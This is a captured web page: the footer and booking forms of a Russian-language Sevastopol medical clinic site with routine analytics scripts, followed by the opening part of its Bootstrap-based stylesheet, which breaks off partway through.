прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"52.14.170.221"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8
body_size: 33995
content:
@charset "UTF-8";
@import "../fonts/Roboto/stylesheet.css";
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #003860;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #5fb138;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #003860;
  --secondary: #5fb138;
  --success: #5fb138;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-xxl: 1290px;
  --breakpoint-xxxl: 1440px;
  --font-family-sans-serif:  Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: Roboto;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #003860;
  text-decoration: none;
  background-color: transparent;
}

a:hover {
  color: #000b14;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

select {
  word-wrap: normal;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.container, .wp-block-group .wp-block-group__inner-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .wp-block-group .wp-block-group__inner-container {
    max-width: 540px;
  }
}

@media (min-width: 769px) {
  .container, .wp-block-group .wp-block-group__inner-container {
    max-width: 920px;
  }
}

@media (min-width: 992px) {
  .container, .wp-block-group .wp-block-group__inner-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .wp-block-group .wp-block-group__inner-container {
    max-width: 1140px;
  }
}

@media (min-width: 1290px) {
  .container, .wp-block-group .wp-block-group__inner-container {
    max-width: 1240px;
  }
}

@media (min-width: 1441px) {
  .container, .wp-block-group .wp-block-group__inner-container {
    max-width: 1410px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}



.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}


.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl,
.col-xxl-auto, .col-xxxl-1, .col-xxxl-2, .col-xxxl-3, .col-xxxl-4, .col-xxxl-5, .col-xxxl-6, .col-xxxl-7, .col-xxxl-8, .col-xxxl-9, .col-xxxl-10, .col-xxxl-11, .col-xxxl-12, .col-xxxl,
.col-xxxl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.33333%;
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.66667%;
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.66667%;
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.33333%;
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.66667%;
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.33333%;
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.66667%;
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
  -ms-flex-order: 13;
  order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
  -ms-flex-order: 6;
  order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
  -ms-flex-order: 7;
  order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
  -ms-flex-order: 8;
  order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
  -ms-flex-order: 9;
  order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
  -ms-flex-order: 10;
  order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
  -ms-flex-order: 11;
  order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
  -ms-flex-order: 12;
  order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 769px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
